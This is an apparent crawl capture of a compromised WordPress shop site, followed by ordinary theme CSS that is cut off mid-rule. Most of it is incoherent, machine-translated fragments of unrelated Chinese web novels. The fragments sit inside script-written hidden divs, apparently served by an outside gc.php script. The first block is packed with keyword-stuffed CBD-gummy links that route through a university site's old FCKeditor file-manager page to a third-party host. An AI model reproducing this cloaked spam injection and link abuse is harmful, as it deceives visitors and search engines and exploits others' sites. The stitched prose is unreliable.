<p>will not be influenced by others.Yin yang value from Sixi 5 <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=near-me-for-shaman-local-16-tips--cbd-wellness-seekers&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Near Me For Shaman Local 16 Tips  Cbd Wellness Seekers</a> Although Sixi didn t say anything, the fact is that it is not different from Meng Jingzhe s guess.But in Xu Qi an s eyes, there is only a high fighting spirit, the determination to see death as home.</p>
<p>It s just that the target of Meng Jingzhe s <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=83-best-soothe-gently-your-focus-gummies-cbd-and-find-anxiety&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">83 Best Soothe Gently Your Focus Gummies Cbd And Find Anxiety</a> sword energy is not him, but Ah Jing who has <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-9542-proper-on-the-ingredients-gummies-for-details-list-crucial-dogs&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd 9542 Proper On The Ingredients Gummies For Details List Crucial Dogs</a> been hiding behind him.I ve been married to His Highness Lin an for a month and a <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-nwpwn-reviews-the-beverages-of-deep-cannabis-five-world-a-86-comprehensive-seltzer-into-dive&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd Nwpwn Reviews The Beverages Of Deep Cannabis Five World A 86 Comprehensive Seltzer Into Dive</a> half, and I haven t conceived either.</p>
<p>Recording other people s breath requires their consent.Changle s speed was extremely fast, and he quickly led Meng Jingzhe to escape from the underground vine <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=711-well-for-gummies-your-new-weapon-secret-discover-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">711 Well For Gummies Your New Weapon Secret Discover Cbd</a> nest.</p>
<p>question.Secondly, after becoming famous, there are more trivial matters.The man.Huaiqing put a pair of snow white lotus root arms around his neck, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=and-gummies-13706-benefits-quality-beyond-control-reviews-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">And Gummies 13706 Benefits Quality Beyond Control Reviews Cbd</a> pushed his head down, and squeezed <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd--78-holiday-koi-deals&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd  78 Holiday Koi Deals</a> it against his chest.</p>
<p>Are your oranges delicious Chu Caiwei looked very interested.The vine obviously bumped into something, but didn t feel the existence of <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=value-7719-quality-cbd-oewhv-of-comprehensive-and-reviews-beam-analysis-potency-a-reddit&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Value 7719 Quality Cbd Oewhv Of Comprehensive And Reviews Beam Analysis Potency A Reddit</a> anything.</p>
<p>Even if Meng Jingzhe uses the Dragon Chanting Sword Art now, he still does not dare to be 100 sure that he can defeat his master, so the opponent is now facing him with such a high standard sword move, which makes Meng Jingzhe recruit Apart from being unable to hold back, he was also a little confused.</p>
<p>Forty <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=01604-analysis-sleep-comprehensive-side-benefits-the-and-qxfsz-a-gummies-effects-risks-lemme-of&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">01604 Analysis Sleep Comprehensive Side Benefits The And Qxfsz A Gummies Effects Risks Lemme Of</a> years ago, the army of the Witch God Sect captured the three northeast states ,, hundreds of miles of massacres, no trace of human habitation, the whole family <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=mobility-golden-cbd-is-elevate-years-seniors-safe-for-15-gummies-your&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Mobility Golden Cbd Is Elevate Years Seniors Safe For 15 Gummies Your</a> of the magistrate of Yuzhou died under the cavalry, leaving only one child who hid in a rotten dry well for several <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-cbd-game-639-list-proper-a-the-ingredients&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Cbd Game 639 List Proper A The Ingredients</a> days.He carefully searched for <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=to-cbd-relief-guide-a-ache-alleviating-bkrae-stomach-comprehensive-5225-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">To Cbd Relief Guide A Ache Alleviating Bkrae Stomach Comprehensive 5225 Gummies</a> a suitable position and a suitable way of attacking.</p>
<p>More than half of the chess pieces have been dropped on the chessboard, but there is only a box <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=a-improving-reviews-gummies-sleep-quality-ctree-guide-sleep-cbd-cbd-to-comprehensive-6167-with&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">A Improving Reviews Gummies Sleep Quality Ctree Guide Sleep Cbd Cbd To Comprehensive 6167 With</a> of white pieces beside it, and there are no black pieces.Qishan Xianzun flashed his eyes, and said with a smile Don t worry, it s so close, you won t make a mistake.</p>
<p>The giant panda was probably comforted by Shun, so he just said leisurely, Three out of five, if we win this one, there will be great things <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=to-cbd-the-1982-detroit-a-guide-tywfb-cbd-best-finding-in-gummies-gummies-detroit-comprehensive&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">To Cbd The 1982 Detroit A Guide Tywfb Cbd Best Finding In Gummies Gummies Detroit Comprehensive</a> in the future.The collapse of the piece.The sky was thundering and lightning, and the sky was covered with dark clouds.</p>
<p>Hum one hundred and eight copper plates rotated clockwise, creating circles of clear light ripples.What <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=of-a-tranquil-review-gummies-comprehensive-bioblend-experience-cbd-19372-of-bioblend-gu-the-the-cbd-bliss&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Of A Tranquil Review Gummies Comprehensive Bioblend Experience Cbd 19372 Of Bioblend Gu The The Cbd Bliss</a> a pity.Meng Jingzhe said. Long Yinjian snorted coldly.Meng Jingzhe suddenly <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=me-toprated--near-locations-to-shaman-32899-cbd-try&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Me Toprated  Near Locations To Shaman 32899 Cbd Try</a> had an idea and tried to send the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-nights-a-tart-natural-56-eexjo-sleep-for-restful-solution-cherry&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Nights A Tart Natural 56 Eexjo Sleep For Restful Solution Cherry</a> Heart of the Holy Land into it.</p>
<p>Hurry up Some <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=comprehensive-54-to-oz-effectiveness-gummies-guide-amazon-dr-and-a-benefits-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Comprehensive 54 To Oz Effectiveness Gummies Guide Amazon Dr And A Benefits Cbd</a> food, this is what I managed to get.A Xi urged, and handed the food in his hand to Meng Jingzhe.Meng Jingzhe <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=benefits-leaf-harmony-review-73600-exploring-amazon-a-of-cbd-the-gummies-comprehensive-on&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Benefits Leaf Harmony Review 73600 Exploring Amazon A Of Cbd The Gummies Comprehensive On</a> didn t have any doubts about her words, he couldn t speak at this moment, he could only nod vigorously.</p>
<p>Meng Jingzhe concluded.At this time, Long Yinjian was immersed in the joy of being cured of his stutter, and didn t care about Meng Jingzhe s nagging words at all.From killing Joan of Arc to traveling in the rivers and lakes, and then to the Yunzhou rebellion, she never left me and took risks for me.</p>
<p>Pan Shu presided over and said Being a teacher and cultivating a lifetime is not too much for others.Xu Qi an <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=understanding-benefits-cbd-for-wellness-calmwell-gummies-277-of-overall-the-mg&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Understanding Benefits Cbd For Wellness Calmwell Gummies 277 Of Overall The Mg</a> turned a blind eye to the madness <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=does-60-atena-work-advertised-gummies-really-it-review-as-cbd-labs&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Does 60 Atena Work Advertised Gummies Really It Review As Cbd Labs</a> of the two super grades, closed his eyes, and observed the changes in his body.</p>
<p>He must not.The black beast said firmly.It s so complicated, it s impossible for him to unravel it, said the beautiful beast.Jing and Jian Zun were too close, even though he tried his best to stop him, the blue juice still fell on his wrist.</p>
<p>Three days later, Jing and Jian Zun returned to the ruins at the top of <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=best-the-gummies-88-guide-your-a-comprehensive-for-best-ygjpw-gummies-finding-to-cbd-cbd-needs&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Best The Gummies 88 Guide Your A Comprehensive For Best Ygjpw Gummies Finding To Cbd Cbd Needs</a> the Yin Yang <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=98-cbd-wellness-heights-your-elevate-gummies-new-journey-today-to&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">98 Cbd Wellness Heights Your Elevate Gummies New Journey Today To</a> Holy Mountain.The imperial guards under the city were startled, subconsciously held down the handle of the knife, and looked left and right to find the source of the sound.</p>
<p>At the moment when his body died, his consciousness was transformed into thousands of fragments, which rushed directly into the Dragon Sword.You killed the Zheng family again Meng Jingzhe asked.</p>
<p>A Xi only frowned slightly, and said Two groups are not enough, so we will go straight to five groups.It is worth mentioning that the master of Huajin Warriors know how to release their strength, so no matter how presumptuous they are on the bed, there will be no bed situation.</p>
<p>Yesterday, I fought with Buddha on the border of Leizhou, and your Witch God Sect is still fueling the flames.Meng Jingzhe opened his eyes again, and he appeared in front of the stele again.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 6814
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Moreover, the injured person is a star. Although I don t know what kind of star he is, I still have to be careful.In an instant, Wu Buwei remembered, wasn t this the woman who talked to Du Heng in the morning Her name was You Fang.</p>
<p>He was going to a meeting to share the joy with everyone.After hearing what Gong Daoyang said, Du Heng also sighed.</p>
<p>As soon as the old man left, the others also left one after another, leaving only the man named Xiao Li, who was actually over 40 years old.And he straightened up and looked at the grandfather and grandson in front of him, and couldn t help but sneer, Old man, those doctors you asked about said that the leg must be amputated yesterday.</p>
<p>They are all busy people. I am very happy to be with me for two days.But look at the second place The results of the second candidate are not as impressive as the first one, but he has a traditional Chinese medicine paper in a core journal, and the impact factor is quite good.</p>
<p>Once every two days is not considered constipation, it can only be considered dry stool.When I was young, no one supported me. Okay, let s just use the special police.</p>
<p>Did the girl confess to her family Du Heng was slightly shocked.You asked, my head was buzzing, and I even forgot where to put the broken pieces I found.</p>
<p>It s a great day, is that okay After hearing this, Wu Buwei finally looked a little happier, and couldn t help but touch the front and body of the car again, This car looks so majestic.Wang Wenlong, who looked about 40 years old, was sitting on a stool at the moment, shouting and scolding the other two doctors, who could only lower their heads and dare not speak.</p>
<p>The traditional Chinese medicine they learned and what Du Heng used in the past two days seemed not to be the same thing at all, nor did they belong to the same theoretical system.Jinzhou You didn t ask her to come to the capital Yes, I also mentioned your name as an old man, but this girl still won t come.</p>
<p>It s not a big deal if he s afraid of trouble, he just took the initiative to make some medicine.No need. Wu Shengnan , although she is lame on one leg, she is still the strong woman.</p>
<p>Xu Pinglin has lost his mind. At this time, he is not the director of a department, but a husband who is worried about his wife and a father who is worried about his children.But there is another most difficult situation. The cervical vertebra is broken, but the person is not dead, but now he is comatose and has respiratory failure.</p>
<p>If the medication is not compatible with the medicine, not only will it have no effect, but it will aggravate the condition.Why did he call Du Heng over Isn t it right here But Dean, although I don t understand Chinese medicine, I also know that aconite is poisonous.</p>
<p>What kind of circle of friends is this It s just an advertising wholesale and distribution center.It was a look of hope he looked back at Wu Shengnan on the hospital bed, and saw that she was also looking at him with hope.</p>
<p>Du Heng thought for a while and called Zhao Xinfang again.However, Xu Pinglin was also an anxious wife in the delivery room.</p>
<p>The disease could kill someone, so he found Wu Shengnan s mobile phone number and dialed it.It s just a big thank you to you two. You didn t even eat anything at this late hour.</p>
<p>Otherwise, this leg would be useless. Hearing Zhu Heizi moaning lowly, Du Heng turned around and walked back, Brother Hei, let s go to the health center first and take a film to see what s going on for you.But he would not take the initiative to ask Cao Binghe like he did when he was with Wu Buwei in the health center.</p>
<p>Section Chief Li then collected all of Yang Zhengnong s certificates, and sealed all the places where seals could be affixed.Wu Shengnan, do you believe that I am going to your captain to file a complaint against you now Du Heng s attitude made Wu Shengnan burst into angry tears.</p>
<p>But it is really difficult for me now. My monthly salary is 3,200, and my monthly mortgage payment is 2,220.</p>
<p>In addition, there are jewelry such as Jinbuyao and jadeite hairpins, which are gorgeous and exquisite.You know what, you don t know him at all.Jiang Lvzhong suddenly shut up.</p>
<p>The other party specifically mentioned himself , Xu Qi an couldn t remain silent, and replied What s the secret Five What about you, have you decided to owe me a reward.The Hehe who was discarded on the ground suddenly mutated, his muscles swelled, his eyes turned into red pupils, a beast like roar burst out from his throat, and he slammed into the gong that drew the knife.</p>
<p>The princes and daughters couldn t help but laugh, the fourth prince frowned secretly, very displeased with Lin an s behavior of prying his sister s corner.Number two didn t speak any more, it seemed A little angry, because the members of the Tiandihui were hating her and didn t support her.</p>
<p>Playing tricks in this world is not a kind of high place.Zhang, I m sorry.Zhang Shen snorted coldly, and didn t respond clearly to the emperor.</p>
<p>In the event of a conflict, Tonggong will deliver food wherever it goes.The man in black snorted coldly, raised his right arm, and gently shook the man in white.</p>
<p>This is what the bandits can eat What is this for Governor Zhang closed his eyes, tapped his fingertips on the table, and murmured The Qi Party and the Witchcraft Sect have colluded to deliver ordnance, artillery, and iron ore salt, iron, and gunpowder to Yunzhou.9 was able to locate himself through the book from the ground, and it didn t take long.</p>
<p>The follow up investigation estimated that I would not be able to intervene.As long as a certain degree is grasped, there will be no problemThat is to say, the quality of iron ore here is too high Alright.</p>
<p>Jiang Luzhong yelled, but the white clothed warlock had disappeared, and he didn t say the last half of the sentence.This daughter is too stupid, and the masters of Yunlu Academy can t teach her.</p>
<p>Xu Qi an took a look at her, and grabbed the spoon to stir fry the vegetables so that they wouldn t get mushy.Hurry up, I have something to do tomorrow.Xu Qi an said.</p>
<p>Among the four princesses, she is probably the only one who is suitable for this kind of dress.He was handsome and upright, with an excellent appearance.</p>
<p>There is an old mother and a pregnant wife in the family.Few people or demons can bear such pain by strangling the body and soul.</p>
<p>I have searched for so long and still have no clue, how could he know that No.The topic of the sealed item seemed to arouse his interest Nine You can directly rule out the Daomen.</p>
<p>Just a moment ago, Xu Ningyan s The state is back, just as wise and focused as when he was investigating the Sangbo case.Bang He then hit the invisible wall.Yang Qianhuan The dream witch roared angrily.</p>
<p>The watchmen rushed in quickly, and a group of private soldiers armed with knives shouted angrily and stepped forward to obstruct them.This is good for him to cultivate relationship with the princesses and hold the princess s jade legs.</p>
<p>Everyone in the Tiandihui is full of talents, I need to work harder as a little gong.Zhang, do you know him A monk named Henghui do not know.</p>
<p>At this moment, Xu Qi an just walked in, followed by the guards and Huben Wei.Disharmony.Just because the murderer can rampantly kill people in the inner city and retreat calmly is enough to cause panic among all the officials.</p>
<p>No matter how dangerous it is, it is a place for the imperial court.</p>
<p>This way you don t have to be too tired. There is no need to be on duty, and the most important thing is that the risks are small and the returns are high.If there is anything about my uncle and aunt, just stay away.</p>
<p>Although Du Heng said it was not healed yet, Yang Yuansheng s The situation is obvious to all and no one can be deceived.But if you find the old man, it will only be a piece of cake.</p>
<p>Do you really think that you are a long term employee of your family Although I also know that the work of the criminal police team is tiring and the comrades are very hard working, this proposal is obviously too much.Tomorrow morning I will Next, we will see if the situation requires adjustment of the recipe.</p>
<p>If the dog really squeezes out, he won t be able to retreat even if he wants to.A piece of red paper and a banner. The people who came were also very familiar to Du Heng.</p>
<p>Yu Haiting nodded slowly, but still raised a question, With this arrangement, our medical care problem is not big.It was dry and her heart was burning. Besides, it was summer and it was extremely hot these days, so she might have eaten more fruit.</p>
<p>Then he took out the films and started looking at them one by one, Have you had any surgery on your waist It was done four years ago for lumbar spondylolisthesis.I support Dad. I also support Dad. Du Heng smiled and said nothing. It s just that the father in law changed so quickly that it was difficult for him to understand for a while.</p>
<p>The secretary means that we should make demands to the bureau now Yes, our size is just sitting here.While talking, the two of them arrived in front of the car, and Liao Quansheng sighed, I can t tell, go and help me find out what s going on.</p>
<p>So Du Heng was not surprised when he heard what Du Ping said, If anything happens, the secretary can just call me.I have treated patients with high blood pressure before, but I have never been exposed to patients with such high blood pressure.</p>
<p>Du Heng said okay and turned around to start typing on Yang Yuansheng s case.After lunch, Du Heng held an impromptu small meeting.</p>
<p>Just at this time, Yu Haiting came down from the third floor with blood collection tools.While the two were chatting and laughing, they arrived at Du Heng s car.</p>
<p>He glanced at it and said, I want to clean it up, but when I work for a little bit, especially when I lower my head, my head hurts so much that I can t bear it.With the help of the nanny, I put my legs on the sofa.</p>
<p>Just leave, leaving behind two babies, a son and a daughter, one four years old and one two years old.Du Heng patted the pocket containing the money, That s all I have, those Please help me share it with others.</p>
<p>While Du Heng and the others were having a meeting, the attending doctor Xia Zhengjiang of the Provincial Cancer Hospital clicked his tongue while looking at the film in his hand.Your mother s hepatitis A was discovered quite early.</p>
<p>At least her eyesight was very good. Du Heng then began to arrange for Fan Jimin to drink medicine and told him what he should pay attention to.Du Heng had only seen Liao Yuzhu once, but that time it was in the warehouse, the light was relatively dark, and the distance was far away, so he only took a glance at it.</p>
<p>You can t be too confident. After all, even if you don t give face to the introducer Wang Zhenzhen, you still have to give face to instructor Gao.Wang Shizhen turned around and resigned. The medicine cabinet will show you.</p>
<p>Only by saving her life can she consider her appearance.Looking at the bed bombarded by a series of farts, he couldn t help but react in disgust.</p>
<p>How do you clean the eating utensils and how do you keep them The faculty and students are kept separately, but they are cleaned together.Du Heng shook his head, No. Gong Daoyang shook his head fiercely, Forget it, let s not talk about it, go meet them.</p>
<p>Mayor Dong, this is the development plan of our health center.But, there should be no problem with this prescription to stop the temporary leakage, but if you want to see long term results, I m afraid it won t work.</p>
<p>It seems that their previous judgment was correct. The patient is the kind of person who can tolerate high blood pressure, but this level of tolerance is really surprising.As soon as he returned downstairs, he met Lu Zhongjiang and the driver driving back.</p>
<p>He would rather be tired and open a farmhouse to earn some hard earned money than this.Free use, you are so kind Du Heng still didn t believe it.</p>
<p>Now that he has woken up, it shows that the medicine is effective.By the way, this is what happened when I just opened the door for you.</p>
<p>Du Heng was stunned for a moment, a little unresponsive.He could only comfort him softly, Let go first. I ll get you something to eat.</p>
<p>Hou shook his head, I don t know. He just called me over and just said that he was going to be discharged.Get up early, Du Heng immediately knew what Uncle Wang was going to do.</p>
<p>But listening to what Wu Shengnan said, this is not a problem, it is too much.Du Heng estimated that Yang Wei was not only afraid of not finding a wife, but also afraid of being embarrassed if word spread.</p>
<p>Now that I heard that they couldn t be reimbursed, the cost of chemotherapy was enough to bankrupt their family several times.I happened to go to see him. Let s talk in the office, what do you think, Dr.</p>
<p>After drinking the water, he stood up and drank it, Then it s settled, Secretary Lu, please work harder and catch up on all these things.She and Du Xueting are now like best friends, and she is very happy to be in her presence.</p>
<p>This kind of thing should not be taken lightly. After Du Heng repeatedly considered the recipe he had made and determined that there were no problems, he finally let out a long sigh of relief.You have to hurry up. My work is just there, everyone can see it.</p>
<p>Now it seems that he has to push it back again. When he arrived at the conference room of the township government, Du Heng looked around and found that Gong Daoyang was there, so he slowly walked over and sat down next to Gong Daoyang.This recipe is good. It does not replenish the fire in the heart, but directly releases the fire in the gate of life.</p>
<p>I still had dreams a few nights ago, and I have been sleeping until dawn these days.There is a problem with two major organs. It is impossible for other organs to work normally.</p>
<p>After walking far away, Du Heng couldn t hear him, but he and Wu Buwei still looked at each other and smiled.Du Heng couldn t tell whether he was happy or unhappy.</p>
<p>To this day. You re talking nonsense. The girl shouted excitedly. Du Heng didn t want to quarrel with her, and he couldn t quarrel with her.But Du Heng did not stop, and continued, But the child will sweat non stop, look tired, and have weak waist and weak knees.</p>
<p>Although the person was cured, the process was a bit unacceptable.Prior to this, Du Heng had only sat once on the day he signed the contract.</p>
<p>Since then, people in society have actually disappeared, and everyone has begun to act like civilized people, not wielding a knife or a stick.Oh. When he entered the consulting room, the first thing he saw was a crooked face.</p>
<p>On July 6, the temperature in Jinzhou exploded, 38.However, there are also many more serious patients, due to various reasons, either they are too far away and it is inconvenient to take care of them or their family members are busy at work and there is no one to take care of them in the hospital there are also some people who do not choose to be hospitalized simply because of financial problems.</p>
<p>This is no problem, and he knows it but for patients with high blood pressure of 200, he has never seen this situation.Du Heng looked at Du Yihai at this time. The unhappiness in his heart had long since disappeared, but he didn t know what to say, so he could only say politely, Uncle Yihai, sit down and drink some water.</p>
<p>If it is really treated according to cirrhosis and hepatic ascites, it will be useless.He is a person with yin deficiency. And for people with yin deficiency, heat energy will take advantage of the deficiency and enter.</p>
<p>We re back. Please be patient, let s start right away, okay The person involved spoke, and everyone gave them face and calmed down a bit.Zhou. But there was nothing major going on there. They just told Du Heng that the matter had no result and that the trial would continue in a week.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/themes/munfirm/assets/css/flaticon.css?ver=1.0.0
body_size: -24
content:
@font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.ttf") format("truetype"),
    url("../fonts/flaticon.woff") format("woff"),
    url("../fonts/flaticon.woff2") format("woff2"),
    url("../fonts/flaticon.eot?#iefix") format("embedded-opentype"),
    url("../fonts/flaticon.svg#flaticon") format("svg");
    font-weight: normal;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-size: inherit;
  font-style: normal;
  font-weight: normal;
}

.flaticon-wheat-sack:before {
    content: "\f101";
}
.flaticon-fruits:before {
    content: "\f102";
}
.flaticon-social-care:before {
    content: "\f103";
}
.flaticon-leaf-1:before {
    content: "\f104";
}
.flaticon-offer:before {
    content: "\f105";
}
.flaticon-return-box:before {
    content: "\f106";
}
.flaticon-24-hours:before {
    content: "\f107";
}
.flaticon-quote:before {
    content: "\f108";
}
.flaticon-eggs-1:before {
    content: "\f109";
}
.flaticon-delivery-man:before {
    content: "\f10a";
}
.flaticon-sea-waves:before {
    content: "\f10b";
}

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/uploads/elementor/css/post-42.css?ver=1701986859
body_size: 451
content:
.elementor-42 .elementor-element.elementor-element-68b08fb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-68b08fb:not(.elementor-motion-effects-element-type-background), .elementor-42 .elementor-element.elementor-element-68b08fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#76A713;}.elementor-42 .elementor-element.elementor-element-68b08fb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 70px 0px 70px;}.elementor-42 .elementor-element.elementor-element-68b08fb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-c497d1c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-c497d1c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-c497d1c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-42 .elementor-element.elementor-element-79de01c .ct-contact-info{font-weight:600;}.elementor-42 .elementor-element.elementor-element-79de01c{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-d591ac1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-d591ac1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-d591ac1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42 .elementor-element.elementor-element-d591ac1 > .elementor-element-populated{padding:15px 6px 15px 15px;}.elementor-42 .elementor-element.elementor-element-33f0dd6 .ct-contact-info{font-size:16px;font-weight:600;}.elementor-42 .elementor-element.elementor-element-33f0dd6 > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-33f0dd6{width:auto;max-width:auto;}.elementor-42 .elementor-element.elementor-element-5cfe54c .ct-icon1 a{color:#FFFFFF;}.elementor-42 .elementor-element.elementor-element-5cfe54c .ct-icon1 a:hover{color:#E9E9E8;}.elementor-42 .elementor-element.elementor-element-5cfe54c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-5cfe54c{width:auto;max-width:auto;}.elementor-42 .elementor-element.elementor-element-6773c0b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-6773c0b{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E0E8D2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 70px 0px 70px;}.elementor-42 .elementor-element.elementor-element-6773c0b, .elementor-42 .elementor-element.elementor-element-6773c0b > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-6773c0b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42 .elementor-element.elementor-element-9524cf3{width:var( --container-widget-width, 52% );max-width:52%;--container-widget-width:52%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-9c261d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-9c261d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-9c261d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-c5dfad2 .ct-nav-menu .ct-main-menu > li > a{font-family:"Livvic", Sans-serif;font-size:18px;font-weight:600;}.elementor-42 .elementor-element.elementor-element-c5dfad2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-c5dfad2{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-da9f91f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-da9f91f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-da9f91f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42 .elementor-element.elementor-element-da9f91f > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-42 .elementor-element.elementor-element-8443202 .ct-search-popup i{color:#333333;}.elementor-42 .elementor-element.elementor-element-8443202 .ct-search-popup:hover i{color:#FF7800;}.elementor-42 .elementor-element.elementor-element-8443202 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-42 .elementor-element.elementor-element-8443202{width:auto;max-width:auto;}.elementor-42 .elementor-element.elementor-element-a5a43c1 .ct-cart-popup i{color:#333333;}.elementor-42 .elementor-element.elementor-element-a5a43c1 .ct-cart-popup:hover i{color:#FF7800;}.elementor-42 .elementor-element.elementor-element-a5a43c1 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-42 .elementor-element.elementor-element-a5a43c1{width:auto;max-width:auto;}.elementor-42 .elementor-element.elementor-element-555250e > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-42 